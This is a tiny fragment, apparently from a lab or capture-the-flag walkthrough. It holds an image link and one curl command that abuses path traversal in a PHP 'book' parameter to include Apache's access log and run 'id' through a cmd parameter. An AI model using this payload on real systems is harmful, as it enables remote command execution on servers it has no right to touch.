 curl "http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log&cmd=id"